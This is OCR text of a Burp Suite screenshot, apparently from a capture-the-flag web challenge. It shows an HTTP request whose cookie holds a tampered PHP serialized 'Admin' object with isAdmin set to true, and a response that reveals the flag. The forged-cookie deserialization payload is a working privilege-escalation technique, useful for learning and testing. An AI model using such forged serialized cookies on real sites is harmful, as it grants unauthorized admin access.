 Pretty Raw Hex
\n
2 Host: 47.105.113.86:40003
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
O%3a5%3a%22Admin%22%3a2%3a%7bs%3a4%3a%22name%22%3bs%3a5%3
a%22guest%22%3bs%3a7%3a%22isAdmin%22%3bb%3a1%3b%7d
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Welcome, guest [FLAG] flag{zo84fpgxr98h}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
T web1.md -...
W
PC
T
英
15:44
2025/5/11